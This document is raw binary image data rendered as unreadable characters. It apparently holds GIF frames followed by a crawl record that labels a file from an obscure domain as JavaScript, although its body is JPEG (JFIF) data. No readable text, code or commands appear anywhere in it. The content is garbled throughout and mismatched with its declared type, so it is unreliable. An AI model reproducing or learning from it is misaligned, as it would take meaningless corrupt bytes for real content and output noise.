RР-�|<8�oZ��X6A�F�T&rg�iEj�~yg! �9�~��p[[�v0�	�V���[jLٔi�~QZ�vv���im�v��v !�
 � ,  A .  � #	H����ԓ�a�#l$Q�C=<���"C�IR�E�5�d����5�0S�L��8 pEI�+O�Q�Ć>}<�`�r`� qh@�CuM� k���q ��C`�p�ԃ�@N�L�����.p��]v�՛�/^7�1zR��8\�$V̸q�L+��j��e+�1C�l%ȏ4����Bčݶe�ub�uP�A����m|���H�Z><��>�!���òm	3�0t@1p�ׯCN��q)�*���#����i�/���t޾�lMA���(@"��'�מm!P���U�A~�)��vG�A
P���B��AR�q{�`b'�I�袋JH�p��EZ���ċ%B�&ԅ���{$�z6�X"��� G��"f�� (��B��qL$F!��f�0�1�!��&�E�@�� *�
� � �S<`1� ��Db��i��ě7dJG%�ɤ�P (W� �}:�`j��B�AL�yƛl�a)�NZi�o��>"!.8Yb�z�*$k*�Y��DC��뭴�P�ld�-�	k� U�xB�������s�Z-��b�-����m��:�f���J0����.E�`�@���G�1�����@��c$�l���pu�0ķ~�⥸b���[�."1�Q���%+
����ÑTq�JT�i�HǼ/����a�A�$$ �DF mP�(�k��82A���	,�aGЅJ���
����+�yn㝀, ��݆C HKPv��ز���A;�|�@��#��m�<��'�} �%@��v������W�:�|�c��F� �AźX�ݱ��"��Ee,�;�T@�^^<�7<1p����|�$�\�	
�y$`�q��[�=×Q�@8��0�����j�K�A�'-<dzdhC����}�En��@x�D(�n ��3Ѕp �����d�*�=�ѐ<�A�8����$��	��G2;H(��@0 �@5� ��",`�_�C"( B"ʎT.���8B
��.�ڰ (��R3�!�f� �e1T
,��F;$��d� H�B4�0�kc�<tod�&yG.���f��ɘ�A�+�J'قH-x��D � c�%/��)�� P0��	�� 8x��4<+‘H���Y��dlB⼄3��0Qx&4�I�4B���Ԉ�6d!	4@'��)���<��ن64�R��6���0��z��6���n���-��(e؂�:�y()I	�|�n�~�C�0�M��R��d�DGJ�6>ё�����rt�ݧr�į��+�lhIwZ��a-��K9���J��3A	
	����h$tJՒ��x��Rp�g����	�
���4�/��&�n}�\�
�6� �@+����� g5�	���H ^���� �2Ƞ�`�ld#[��Nֱ��H ��ֳ�%�h#0?X��C�"��ֺ���u�f{��[��
�$	Jk�������D &Im��;.��cc.��ź7��B���;Dn�h
x�  �&�=/M�����)��/Av�B�$  !�
 } ,    a c  � �H����Zǰ�Ç#J��eD3^� ��Ǐ )�I2��(Sb�ò�˗0c����M�*s��ɳ�ϟ@�
��g�ѣ���(Ҡd�#��T�he�T�֗Ow�y +W�V�t�P� A~�k	C�+Q�j�������]��y"۶o׬����c�4~�!c!3(���h֓<x�P��^+.|e0X���	ҘM.\+I~\�	���TP�#�8�#ȑ���	�H+X��Hc���6�k�n#.�OT��I�|����#�3��t��������}�V�g�Q	�(�p!D �P���xS���A:�B��`a6���!W�A�(�!R�DT�F��]xa0Z���?\BD(*� <����D��g�!ܠd�2&�ēE�!e!�q��A"("��H�d�� �R)>����E�{�A�R�ĊU� �\��D�#�`(,@��oTP�qa
!��	�4�iIve�K� � ��y��� 
d��<J�
@�]��Ad�il )Q�@G�����1�9@��1���@��{`�
)k�uP�l��F�b`��cd���1�@�*p� @A��f�A�
 �.���í�~��F���{qJVL�L�o������:ȳ�<��L`�	/L(�	G	��P*!n�/��@򿅂���A0�_��Ā��Au~@3�udB� ���)��r��`�M�%:,-�����'!��	�a	'��+�.�B�H��~�6����@p��F�F�w��Я��`o�j$�@c'�� ��@�D��=M(@qAn�k<�x��E�C�8��C���)��RW���n��t�3��K�s�
0��w�<�vB�T����J~I:�B��ѵ�P$� B�#�@�7/�JSd0��p�? ��B$�"�!F �4u��J	��bL@�w�ہeѥ�r�t� 24L F�Tp?)y!�"&�$�;��ty� AP'����)�����2T ��RȰ�3��@�����p/r��P��8��C��KXO <$*P;M%��#�0��,��[a��WƂH�$����#���8�����G,j�!C,� ��O ����N@�C>rZ�#ʘ��7̀���ް�
,�����+0JSStH ��XDD�i���k���vR:C/+ ��|К�����c"2߫��i�gJ�Aw`B�pI_zЇ�\@R�����a�<��)�u����C�U��h�d B/I�~��˓�0 `��4��8�s��<���,D':A�$*�l0OJ��/e��ٕR�N��0d�k�(�,P��d���N≀�.�2������YP�l�� �`d�)�p�C�@i)��PYj�R�*Ί��O���ZMv8�@!�*��@��W��`�R6������0%�<��@�V9�N{��2V���m0�i����A%��>���-8�V+���S_XB)rʄ��;H�BQ�[�.5�v�\�U���P-K^�>7�M�,F�;�Jf�����pq@ߎv��s��^`&2��w��e�^�R7�z�A:�[�zU���(G�@_0X8�����a3��� &�L G8�1U�",�Vx��@c1  ȱ�I@�r�8�&r��dX����+�Ђ3ٟ4�q�@�*� +��H������\3��@�	���=�$%t�ޜ\P��Q���Q�����]γ��>w��ȳB	`��n�Ѕ�I�L��ږ �H T"�?#�'���n,��d�Ӡ.ȧCM�Q�Ԧ>� S������y5�[#�Y��ֶF�gs��$�zվ����-�X�ش��g�}�c3�)�~v�Q,�fB��6Q�l&����M�r��ܤ��O>�nv �7��BG��$(�'M���H�4��TU�
I8��7A�9���X�e��+PA�T�����"�
U���P��B	����(:DEо"
�_l��WLb^�R�+Tq H"3����Oq�������(H�Q��'p�F�W���0+�� U`E,8��b|#e��*�@�� �MرLَ�
XA�m��؞@� �8�
Yd����A`�
�b�
���\��nTPA�d�+
��	����y'��??P�V/|��.Y !`GV��\��o=ë�R��&��&A���O
;����ru�8r ڻ�	M8<J)��#�� ��;�l)�I��	��:Ԑ�QĂ&���$���O�.�ǃ+� �(���5�J#�� �(��Gq� 'eT�p�	�rY(Ey� ���q���
�W ��x�wr�wmzWh7T�GC��
H R'��R�G�$	�`�� H�#%��� �|#� Y�}Qw�x,� '�vN�uC��p`�
��~�%���`u�
	�
^vc�r�g�xM�
�`/Hy[h �x�P~A phw;�sa�po���`ypx�
��{��g!hwזr�~�xh��RIŃ�� H��
@{j �bx���� 
PyA����8zF��v���p�
@u�:(�
��V��/'�sf��R�`x@
�`e��|�h�q|���h�i� ��x)0
� �����o��r�p3��w�f��
����k� WЊv r(�`s�p�]��x�L@�Q�{y�	�ȃ���qUGyP~<�
>h��7RQ@
�F���v�x�{��xA�����Y{C��Xy�7RM� �#g3g̧?��
V�
`8�(x�Pe����/� �  ����`��h�Ǌ(�;׀��-i��p�pR�X g^��Ƀٌ��p� �9
Mh��EIy ��������#ET��s1�n�o��x���v���gm[(WK��ׄ�I � ~����
(@{r�xtD��e� M[�9wp����a�(�~��a����P.^
���[��
6w�	��PW��d2-��
� ��;��G -�wPsMН�>� ��e�P���Qy8�!G ��e���`��`p+�
)r�e�
�0���
�e�n���bW��f������nIA♅���6�,!�	����}IZ !�
 � ,  @ /  � !	H��A�y �9Ȱ�Ç�HT�㊁�*T�#D�,� U�Kn�\* R�K��6Ir�eK�<B��RL��q֬�A��TDl���xp��%N�zt���
P@C���A#H��(�\��m[*�PTy�O��C��h(�X�f�Xl�ʏ�6/�A��Hc!T"�É�wh���E��e.<���A�,���c��Ly��5:�m��,a���<�1h��B��ذ3@��A�l8�-�����"��	��A���5��D�
�J�>��c�؏<�Z��o �:�E�DkT��r�AATHG���ѧ!}�	���7y7�@ ��Ǌ#�`b�0� ��"����n�a{���!�h�A$QD7(�$�J9��9�`�GL��T�x#f[^���-d�!i��	���%f�G%�� W�bn	^����0��_BR�@���q�&���iС���X�G G����X�� ���
���@]�'Y��xF��Ip:��0q�	�� �	*���'( B��qm~�e��c��F����7$���%Za�~P0��ւ���'�[/{���
p�w/a�����&L�n|�AA� 	�0��  ��S����� oɅ�6YR������b0�J���� vABO���,V!2�
���֞p����:���nx���,l���� @���BC�"h@�!�����R�!H��^�Q�+�,�	T�'$����{�$�M$t�X��@x``.G��(q�A\�`���rfx��"�x�� 5B�|�A�^�q�ބsP��'o��,F����'/r$Dͻ��0�vzIC�sm&<p�^61���plN�1�u��{>�aB� T�D�"3(�}��\C> �y� {x��~�2`"`A��"H��҃��s�U@ _  d�0��a��`���P,r�C�p<��w(C��F� 2�
ge�`�t� �v��B�'�!D9K8�+P���H������
XM
t���"9(� <�C; �3̀�����Bya� n���M��`��(�Z@@	@�/��Z�bd���-��8	bCDȎ�jT�$��9�@�\���f ����E � iK���v`?��H�$���
�K�A\���� �
,��+��H� �v'����r&�<��渄/� ���`4ɇ��d@c
r���{��L �,���D9]�-���%a�i���/���3 C!�8��� �%X�,� <��.���:�8�A�@�7 ,m�.qpfP.X�?� �U��%"�tC�Fe�Ӫ����;��pJ@S��)��J�S���f ��QԢlݥ\纀���e )8�UFJ���l����N�`�p�jU[p�^u@ ����Z�$M�Ay�2��- -]G�K8�@��pP�����IvP�;���+ @h9��f�Mm� ���@
&x�w��ֲ|=f2m�T�8u��5.j!K\0w	K�B rc?�`)0Ar�t������B 4�ے����p�;���]XAL�; Byϛ��.��
��*	ZR��v	sH-dq�_�W�@,�;��%&@�a��	�W��=�	R0�
�����%tAŹၐI,0��ZP��ћ\u "���@\�H�X+Qq��L?V+`��LfH  �eN��"�� !�
 � ,    a c  � 	H����6aŰ�Ç#J�(�E3^lա��G>�)dI�%;����K��Ĕ9Ӏ͛4k��ɓAϗ@�
J��ѣH�
�#�=	e*�J�)��]2� ���;2�R5�W1�.�	��G��z�254dӨM�ɕJ�,�W2�m��p�8q	�)	�
3f4��h;J�H�0�?� 2��C*��Q���*
��,���B0ȏ+h�j(�ő�1����B��#K��ٕ��I���lȊ��6�����T`�>��s�����O	ԧ������m0� �����e�* �^{9�s18��]�_6��Cv>�G_��
���P �eP{�9��SP߅��a!��CI(Q�E���Q�q
@v�
���X&����(���F�a��I �[& Di&�P�@Ub�'�p�x��i� �7Xd�E$q��i��% F0�f \T	�
g�Y����'1P_}=�C���e�f�t��`&���]_u���
���G� ��(�狡�aa�������@�@�"I(A v��L	�� @�i
P�	���~0@[%�``�g*1�*�G�k��
�	�*0@�N1���F�,
�Ķ�u F�b�A�A��l�����%yԠ�@Ƹ\����@����W9���q0F{��s�%�`D~@��@��)
1��G 4�@�F� ���Qt{���%s�&T ��?����>��v�{D!�gIE���I��AE��@� `q&W�����}Ĩ^l�@l��lA�Ѱ4�@������,����w���Z��	��d�Q�� �G	 �����3�?��/9���g�a�[S�9vgp���8��f��E�<�?�K�m2�=�!��2@/a	�{	*���T��]����������$��ڃ(h��-�H��2� �s��`�3�����*`�=������A$`��H�#��%B0�
��LgX@���/�7�B���yp�	1 H�i� �А4$7(DΨ�q�/�� Ih/
��R�@ސB%�` 8A&
�@$djvy�@(0H�� r�T+� /�0	2��*�0� �v8�%�� W�|d�h�6�2��e� |�$�#�>3� ��Rش��5��\�0�@\Qu'�RA��nz�D������(]��d S2niC
����;f�Q@��+	Po����D@gB��0�P��3h� ��%�m��F�������V�P;H����PZ���m�1q0�,����H5�QR���C
��͙)-H��� �д(k�1��͂����F ̱΀b|�@\0	qa�����B��йEd��ѐ�����(
����I}%n�І>�9�Π/����^�0�9L2��%@��	��5��^[0�"D���ge[0�tJ�Q��:���CX�
X��v�d�1��&0A�2���V7����.%��5nl):�9�U��}���
�@W�G��?/�-<e���`��-�A��]��.��U
�*�נT@�ݙ>�(��hE,斐.��H�K0� �V�:Sp���6l�Cpͫ�,a	]��rZ�d(�
���蚀�D��o	pc�x��MJ�\b$'��G�2p� PX�@6��;9�.Bb�1��L�1����n~3�,g/ѹ��3����=c��~&M��<c�І�.�i�E'�ю>ʠ#��CSZ�a#ͥ��M��ОV�r�L�ԨN��W��V�z*=.
 f=k������'ds"
S��0p��)��B�E�l8��Ky��9A�js���HN�b"i��$.^6.`l��5p�A�Mns�[�.�D�1�YL��~��`b����#n��Vb2O��<����3��Y�A
�X�@�݊	B���3~��|��� �5�A|Ϻ���Wk #��U�����8@�� =D� ���ύA���x5hA�ۼ�2F8c�"`o��`�����:؁�3���g������S�����>���B�p�+tL��ýﾈ�0�^r[�"�8�-�.� �����c c��/|1���q+�>�]� {�Nѷ^��x��
 �W��[o��O^�f�#��؇>����6�?�7\���2��K��h�(6����B�oE�=��@�[6�({�?/|����x�#��Nx$0��mAaD�z_G��l[P�0"'T�~Igw�Fv��|M�xg�	�r�p y�sb�yTg�
�� p8Af�� q̰
#'���:�s'Z'c��n �0�c�l�5�w��y����s%XZh�^x����FR ����`�
$��9X�Z�T� l��`z����m��V���F`�^��=�O�s���W��İ`ȈkȆF�s��sX��l`ʠ������z�u���@<�@�>GR��>WW� �&���o��l8nn�s`k%lLh�[x���n϶u�H��Ń������T7*z�mچ+����b�H���t��{���hv��p ��nШw��r<0�z\!��y�s��Xt�v�e�v������lP����(��h`E�����w��0y��#i�r�����v�+��-��G���Pv�x��
�ג���Di�Jh{�� "I�.�� ��F����r�0zV�R0y�6]7�0�e{�'��o'��^�G��Ж$�'���`r����`y;wv�z�`�s0�� G�֠g�r�X+Px{g��W���l����}gws�� �� �� *����9�Hv�腬)��0a0�y���������&S� ~�Л�	���ٗ�($ M�u@܀����m�V���ى~m�U�ő �p����y��6�w U�P � ����;���qm9��V��Ɇ �m��̶:���l<&l妓B�� L@k��`f�Ft[�m	*clh���%df�t\����_nk	 ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/492ce3d25e95b9ad0755c80eaa3d02e7.js
body_size: 61035
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��              ��            ��    �P@  � BM	5h ru���7����s*�� 	� �� ��� >Z�� ` 10��V@
� 0   �2�l	A�` `�`   i�V���E���� ��w�  &"M	4@$� @�+A3���<y}c�N[�Jd� �18L 
  �����\� p (V�@F �0 ��������4�&   � �n]o�~�s��~ͅ& );򤁈 B	h@Z�  � ��/���}����f% �    �&�!��Ms�4� `M@*a@�V  0 �lw��� L`  0  ']�t�Ѐ 0 'nt�Q!D2��BЕ�h����I[Dg�z�i��@Lk��� �  �`& h���� 5 � i� 2DӴ�����(Ӏ
  `    `Ӯ��0
 h <��t�K���/I���70f��rF�$l�F� ���s�7X�1uY�^���\�,f`B��0   ��@5Bj<֞: @Ӡ` 0Q�0H�� �b ��~�F� 
 ��@�L  ��Nƞ��P�  �͠2B��1�(M   iD�    &�  �  0��	�<�1�a    �  J )��ϧ��Q�� `e&0   �M�P��N (3�12T2�dH�DR�&,��0��*J�	R��*#1���@  �' B�� �M�hC(�P��4��  � 
ϧ��5��0�d	�`    B�J�\��  4=��34f&�`n�`��15M�P��.F��՘��@��3,3ze�f��:�@�  `�O$ve����fzYq��ٟ%ǣ�OO_[�����O���w5(�   6�  ���+h��      �@6�ru塚4y�Ҳ#��g�5� � 	�`���J&�    y�r��C@ ����������6���&��*� ��+�7�����>>�� ` �  �O7L��@ @ �4$��ƨ��hh�@ =�V�@Yd�
!.�D�EdJ-@Yd�HQ Ċ��ep4B�/�t�)h��Ch���  %mP�Y3��&$�6�By���ԿA����gE 0 3���Vk�	�CT0 r  1MŜ��Kd!�EӤ�;�'�Ghq��q���;����8N�8�r8��q��v�����G��Pr�!�t;�����)k�\���I�	B !��e^ti�NU��d�xѫΦ��+7���� J;�P����������P0 � `�ُ���/a25ގ�vg�j��g�y��_���Y�pz��������v�0�8ì��rZ�GQ̎��'(u��9��_�y�JqI
�r� M(�$�X@�C�y٤@��$��%�B�m�Y׵��o�e�Rl��a�� �      �-��s�:��h��n�͖�J$�p�HY,b� �&�`�h    XF~-b��C:�1 NF�TC�CB�-H�-%D����^��_s��k�ӛX�w�iX�P� i�  ���H�e���`�� ¼s�5}�G����ߖ'�^Hz���{6v>6vl�|��+zu�lb�cn`/A�Ε�_���� ��,@�F@,�A��jҠH1Bj�&T��9Wr�S%*J�W���/��|�~5�����yS`P�   0�:./XU/�&��c>`�vJ	(X(�l;{�;�t�`�`�3�i%����dj����Z9�c�����ʔ�+;%	 	)`!	��Y��MAT�R ��:�QQ���8�2����νW�k�ߛ�Z `H�   1� ��^𜾜��7!d��>|�Z����	l;��{�Lh�(�&�Lj�!`���e 1���:�"s���	� H �)	\��D�9��E�J���
B�Qq�0W6f����o��<G7�Ō�`� 10 `L9�NT�-�(��E���PJ��H��{{���X:��@�&0CAuK�/G�9TM8���4@�Z5 B C!+U5!J�L9X�U(MQc8͂�N�sN���Tmyk�u������ͮZ�Ƙ�h` �P �����ӝ�%8pH�x�Y(%R$��Pv�p���:` 0i�1*	T�4PLܜ^'��ML���E�b�4�I��" ��J�t5�1�!�\袤Բ�͌�DԲ��\��=��=s�7:\�����^_~7��p�b�y�  C�  ӧ��îtK���
TI�t��!*B:����2��1��0 0J� jp���^Mf�v@���  �̤!H
%�M0�t��f���Ri�h��-��nM�o6K8�^�o�����e�˴��1��]<}Y��(�h�4��`S���������n�ä���L�L4B���.꒖�ӆ�@b�� 0J�$Ա��>,�Xk��Ͷ�qw)5(ҩ��憀Bp5j�Nj!�H�hF�6�W�D5q�b��;떹�Zg��ts�oϼ��X�,r��W/vZF5�zo��u�E9��4(����<���u�)��G���9��p��J�JBLT2:����J��KT0I� �9zL��'���X�+�5�I�&���	�=2Ic :���H�P2CV��-#B��W�gS��G4�k=:�l\�G?O2�"�lu��)-3��7��x��5[a��z   ����;VB�43N�Vdhf��Q2�*J�G_wu�;��ƨb%Bʤ %E�/��w�gx�9�s���h"���1�b`�+Y�n���MBH+
�)t�.U�vMK;���8���>���γ���n�USSr��6rbr��כ|�����]7��i��!���6&'���|�e�JQ!D�+F���0@(���ؔ��c@b�U"U �n9|�>�\�����bZ�DҀŞ��ts#i��I��,�$�����6 N5�ٝ���zL�K9템Y��tts�:�kL7�E4Ş�\�g��$����<s�N�3�Mr��&�& 41�d�:�&X�A4�C :hi�   uvqv��`����Ch`���!R#��|����Ǜ��x��h��\�J������9Z*hmFy\j	4Eٝ_Tm��)�pH��糗-3�.��^�곬e��)o���d�M��K�{>7�˧��6�vi�� I�ʌ��\���&���� ) ���ޒ��hbU�z ��S�/'��4Ó�y�i*����p�SR���MM�
Ν*�~R�dh�it�:�A�)@�"�&5�w���o��[st`�UO,��Gu��-r�
�w��G�ǯ��=�2�    �3�=�i��hT1Ǟæ�J��$����q`o( gNM�v��*b	hQpq�>���毟S�yi�\ҠQR��U��J�t�6���o=bD���&�צ�ך�Iy��9�Z9WT�&]��]\��IzMg\���\���8y���Z�x�o������=}^�N��`  �  `"�|�, 	�68T��� ��9@5���M�j$�X�B�E٠��j�F[s�w���x��]<z���ZrMMD�*�IT��4s�E��XR\a���׫=�c��K9�u�5��+FYt����2ߣYx5�yM?3X��:w�l}�)1A�:���#�������ƴi�  �0�ik��4S�ֺ&��-@L4i���gc�K"�ʛuy�Zʥ�"x�y7�ls��n}d���T�	�RU&��i�2�js��Ǭ�v� �����}�[��Ψ�fӗK�!g�g,��s�s���~�OT������&ֹ;��}o#��������ꢮX4� �@l晾H  `k���;x�J&  ����rk�[��wF�t��1�SB�<��ߖ_�5�N7��gy� �P9��)QJ�kv��OMs�����o�m�y�ϫ=��*�#�''���u��Y����Y�[zcq��/7/dk>�g�qwN�q��s'��G>�:L�[����[���N].��� Ќ i�w9��H���[l����(� �>�>�f���ך͵�Y[L  5#f����y��m�*5�h�΢,����P��W��wgz���Z��Ǜ3�g>=�o�=�Yχk����W>�7�R�R.$�ƊU.��a�o,�Y�M����cٍ�o/NR�4�����S��=^]:\ؘD�4����|i nH���z��e�I�t( � :�zu4����de��еR�C1,����,�c�5�w;�!-f�JB�.F嚹r��K��k��m���מ��Rr�b��15D�-�U�HT�)
�m����9�r6[+I\��;<� ?��zq�k\����:�}?+��ӼJr�ӑ4��MF��`o� �qY�wi���c�'�1�    ��J��&��GBBؘK@3�sx�_G��E���̠�Zh�hhA- �G*�K��^uӶg��g�7u4��P!���B)X��A5`��镮�i�ʴ�d�Fz�o��y=8�3\k���_K�����֬�F� i�P��Y o�&Yi�ݿ6��=i�(   (����R��LsEe����X��Sd��͛���ze���摬ܹ$ӐMD]�j!K������N�k��y�V榘6
 0SJȗ �cr��E�\��p�����z�o����x����s}N�.�=}m�:�rђ��1��N��LD1a�GN�]�FZ�x f�0L  5�[4pt�Nd��R� ��oA����L�����>+,�!�COQ�D�@ @Y�+�R�c���˾u׷6��my���\�")�+  ����:��j�1��-M���1�i��\k����n��[�W�ogޏo�ߛ���b� �(N�A�M0Me�f�C]y���^��|� J �'����:��o0�"s����Z�nUp[��:</[×,6�g+�YU.�IDKR�,ET\��R��w�3z����N�0�oJ�έˊ��m1�����=rԷ1s�5�q�|���2Z�X�ߖ�;����y�i�U�wt�ur��vq�c]�ܰ�` �]́�L@ L�h1:�O�t��<�Y�󾿙�nv���U���t4�Y���9��6����'9�Lu&j.ZRr� �*h��(����:o-&�7���ۛl�z�L��*ZsE4Չ��IRL��3�v�q����B��V�9pGW��y<�=�h&�H�ޮ��{��������-.[N�  aQlȍ�b&eY�6�hL�ސ�1���{�ίC=7%�U6s��gSr�� OMg�ߎ�����y����j2��EM�$&�� �(�@�1��4�5��:ۣ�|�^}����\�J�ή����i� &�75�gc1���z���u����{��K���]��w����Վ��W_-���-�L ��U��`� �l:(AErR��K���Щ�ϧ�Y���ٽJ�d���ϭQ5�y���y\��꨼�RJ����`	4 �0�rV�ܻi��}{rtg}:�7��uW[�� $���3��&��Ӽ������o���Ǖ��V業3�v�������]:�0��������R��|� Dc�>�1�Et��Q�LG�Y�_I\f�y�o�z'm�r��So��u�^�݆���{� 3/&7���g���Úm��`�Lb��`i��Z��n��g]��o����֗��u0 ��vϛ+��xᾧ���Me�6i�tu8.}|�ˎy��Ý�R�\^�ܷ��ٝu�pvq�ݷ>��M"�#�^r��A��n0 |\oJU��elW5�6����tY�N�cn}.��{�ׇBɓ����kx��b*.F��5I�@(  ��:e���5�7D�tqo��k˶u�x\�՝F�4�z�|�����GH��ʬ�4��7����z����c��f�6����:�:9����ןi:Ք 4�`����� �|7�	����m���ϛ����U��zh�f�2]ܺKmu�*�,����G�/=�60 K���%�4&��@�)K�����ju���%�����N]s����g�f�.��3����lTSL�er�x[��LW^�ʹ���Ƌ;ᴾ���\z�u�z�y�5H@�G5:�\�CC�6�h�:/��;��_6��0�c� �����'+L%�����w.���+�PB����)hsR!@C\UgaSS]e�7����h75�n��9�ߧ���:Kn\�M��h�2�L���_S��yˊ�:�#�r�4�m��=q�7�����N�� /�κo=bR�TT^M���lv����>L�M��"�9:�L:y�w�BX(�����7�q�q�3)X J�4ؠH�PB�I������X�mo�6���<}�[T��L�7�����v;ke����.�
!���:��L��V��^tm� i��б��}�g=�uq�c}��P4�@����&#Xh 
�|7� +����֣���T��>~�q�֥ B����hM:�����+>��*ni	hb@)E@	!��HL��"kS=%����1�mqۗV6���"l�geSт����:��Eڰr�F�*�����n^�NY@案�Mp�Zߟik|o;���:9o�ߛ��`�49P�|��a����10rr�f��.wfn|�ܚE#R�(4"�mF� �qy��,o⥪*ZC�ISqBBF�7,*jV���=9��L�:=3��ӫl:9v..i�բVB��j����ss����x�ͤk���r�1�f��h[c���>����]�~>��\]���1&�E���.@V4Z��@��Q��E	���<��:��9�׆��Թ[@�D�,�9z97':�d  D��9�ˊ�.$h)�eTi)51ZE�MMN�F��c^�O����W����RL$�%T�x��s��=8�Q�R%Bi���hm9hAzep��Yz ��;���o���=�.j幡 ���k�"�� i�N�` Mfy���g�J�
�E��u�Rؼ����;�����so��5��"5 a/0rQ � b!����YI����	�u�u{V:{W�ܻ�%j�E&��=Ξj��!9�5�D�v0 h) �aR�E�TV�ԽB1���M�O���ƻ�]�q@ ��=�+�	��.D�/�w�l�떹���qX���1�*���ܪ�\��N^���Z.au�zx+�+�xb+EP,�,h��X��bj�M*��5cFu,`�A�������������Ӧx�F<��}>>5��y[慝�.�5y��M  S@�kB
����ѦgU��׍wz^G��}���%�czc�U4���Z���V�*�����\4�9���}i���'�Gqk�����Ə:R�b��/?'D,qt��gQ��6BJE� (h��@��Ԯ� 	���QIK����gNYl�4��#�	����i%�D�	���niX���#�;]��\����:�������+�^��K�Yk�N,N�+�~��k�4�������|z]���߫�>���������<�|� ����M�Ϥa����כ��-��/"��<�=�9|N[ˬ�j�d8p�"ƅL@�  i�����i� I�"B��,���VL�fL5b*��EΨ%8E���HGRք-�RUK�]��΍r�����{������D�J��:��X��?)��'Yz�K��S��P�B_�������g7ִ�k��?��B�{�i$y��Z�;����ý�+��� ?�ʚ��L;bn-"BR�LNؘ�C�Yt(抩kbBM�D��f�16�C
љ���!�@� �"n'DL� j�K�j�Z������:�V��ݹ���9��}+�O^m�"�f/�<u����8s{q��i���IΦ��U7% �2���|zcS�{&�|OW��l/>��� �H, ��P�j�1SnDR&n-��,`(�1D�bv� @P�!� 7$�"��S	 Cj��T=3�}�ˬk�oOOV5���۝7!���ҕ-o�Y��S����+o�~_�l��okų���;�q����h��4�*U��&�s�2s�O;�ۓ�3�oYT�����m�1Q�JU	�SR ) �Qd�8��!NQ �)�cA	4 	T�����!�Z�NFе�:Kٕ,��y6������U'O_M����6(�/*4��Lϝ�zu#���ʯ/�<o;��uO=&�\7,E��UeQK����|��Ӿ8ߡ�ϐ{4x��0s^�bl��i2Z���"cV� b�,3, ��� ��l��Aa�IHE*J�&�&�DMH��I�4�����-#�nm3�ߟ�k�N}��c}��,y�\e�fW8��GT��4�/G��:ù�}|Ύ�H)q�n�(��㩭�^W�sʶ�7��ǭm�����H�*�M@��lA1� 1P�   �@1Rh�I�T�5*T�C@�g7�!'6	��5i���9K�-m3�w�����]�r�K�G7U�Җh�Z�%�Z1��������$|���]1�9.�֣L�\t̬���:W��\u��杻�{�yd��dM�!k$1Z��
l�)A��   �  r�-�b��Ҵ	�*��n	T��� ��+i�U��϶k�5.�e�u��˶uۿ7BE
�i7s	3QeE�\��Pt��gz��hg����Ǜ$���G~�Z��Ǜ]g�����v,�#�����04�]dGC¤֢��lD�J�$`  J���  bt  �� 	�LP@�.hLE&sr!�bp��C���۟e�;�ޡ�]��g}=�=9mΨ.)H����@�=��W*κ�˞;����AF%mey�<yh��fi�o8A�>���LKH�j��h  	�   �)� ��   ��4 (�����\Y	�U4L Ъ\�놲�#�l��^�q�;�nM�{/'s���r 'TIcI���sߖ�7k(��������|�Ϧx9{�8V��DTe:�:�4���&�@�p&���@��L L@�& h` �`�   @�L`���UH�� �hB�&���yk���.�<=sZ\>w�^}l�F�r��ٌ��[w8�񝞏�}>�@` �)�c������VYMm�,si��v%#)�*J�ȍ��@ �  �`��        10h @ V��4d�	9&iX���BT�4P���H�\u�zg�����-k�эm�ϴ�����qs������R̯q#��}~}<q�1*x�ɬ���jmS��xg���r�&�X�ё:e�vO=��i�,+D�E�!���   TK C@        d�iX��P��$S,I��Bj�0(��7�-%��[���z��z��Vm*������9;s�:o�����������M�#���3��,u&c��4�s����8�3�Y0Z�k�iЦ�*D�B` `�UH �NX           �� �4)���H�%i%4!�DB�
�bh�v��kg.�+*��Nn���9wMn*�|�yW'Ny�`ݗ��9�|�ᾢk�tE�pur����v��Ϭ��$gYK9Ҭ�C%�&Q�X���3��"F F4���Ș�� � (  
 �
     1-*M5"HMH �\5( 0�.�ey֚e�������7}�����s�;�3��?s��q�~-��1�8�9&}*���S�=q\�������h��3�M4���e�m�GC��*
B`05+ J�M�HP   ��  @     
 R%J$`�M!�*䑠���Ib��:7�+��Lw���]q�ޚ�5�|�L����]���{Y����]ytF֞�.��go,�sDgY�F&�W�]f-R�S2o0���$���Γ-�"�!�P  &��RQ� �   @4� � ��@2��ZIMR�U51i$ M#i��w5}<���_�xm%tsk5�_6�Ҧ�5���hVk����:|�~�g^~7w��ͧ6���78Qَ.V�I$���a4������$���:,ND��h   **U$LP�(�10 � �  $�M$�%` Hi&iDͪ�r��D� ڳ�i�K�ˮ��~��7����nn�u��m�	s]^��s������?���Ζ���ߚ�ǣ3�v�f��1����3/3U�ҍ%2J��K����Ud��   T� (�   h ( `  e�	P� &�I�&��R�&�J�H::y����w۟\����'���u�����&Ѷ\ʵg_��z����]��e|������K
��a�"�,�!m��!N����[E)*3)�N����⡠�2�&�N����b& �   L  �5(  	��BMZM�H�MJJ�sM�t<��]����="1�管8����B�e�:�/7���3�����=��y�єQ�}n&�* �Sn3mz*ʞa��%J�%4P�kB�qd��ƀ	(�a`��   4��   L�$�F�T�a%%��
��!\�
�M=r��l5Ʒ������K�oLw�ur�gw����r�����xW<�&��5Rhd����I�'9hY��ʓEyhL܌�T�˖�unN\0 LC) L 5L  `	�  j&�ihC[W$���YiaT��϶u�lF���Q�W��7���4������O.|̽��6����%�˚�ֈ����Dܑo6\��*U�z�ƹx֩��(��(�1�P�R��d�R u#$@ 
 1 �0 	��R��  6��B�B�Y��$+B�-%�nm��e�stK�gl��Zv�rvs�����x�c�1�b�e��7|��ej�@'� @&���Te�Vk������	
���@�+B\P�4�L�� ��0    � ��   `�hJ�!&TN��əRm��՝k�FY�Ι��ϡ���ӛ�MW6wϯ9��]��ˈ��%��Z �3�� d�`N:�Q�ئ�rM�P4�0�2`�4T��2ɤ�        0( �	PK`&�40d���3j��YI���^������|�:���1�V޼�inϕ=���ק���b��'=h�(��Q��1�P�g4��!R�   ���h��c�eT2�e�c�RT0@�   M   i�
&a#�	P�ƠTD�)*�J�D�&e#��L룛j8��������:�;��e�O�� J��a%\+vxQ�#5�1����[�L�qIS�M�UJ	�  �L�     ��S��P�10S 
��`0C�  !T����iQJ�gD�2�2�N�T����ǻ��G��O��^z�t�������i$�0�`�������M�SAQDL�&�N1X_��:����  % Հ � ��N@���h�-����`� ��0�2��Q4� I�	��B`�l2�s$`����u�;N=S�O��=�j����3���EJ�r  
ܸb` �	Z4*SY"�]�����:suT�F���h( R 'ES�QT��X� 0� �00���   � & �&�K�d�D�*��6z9��m�x^�.Ѫ��\����
